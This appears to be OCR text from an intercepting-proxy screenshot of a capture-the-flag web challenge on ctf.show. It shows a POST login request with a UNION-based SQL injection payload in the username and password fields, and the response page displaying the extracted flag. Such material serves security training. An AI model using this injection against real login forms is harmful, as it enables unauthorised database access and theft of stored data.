 Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=1517007366
14 Connection: close
15
16 username=
%27or+1=2+union+select+1,flag,3+from+flag+ limit+0,1+--+a&
password=%27or++--+a
? Search... 0 matches
Pretty Raw Hex Render \n
ctf.show_web2
欢迎你，ctfshow{1a5480d6-f6a8-4787-85fc-a2382f9ac937}
用户名:
密 码:
登陆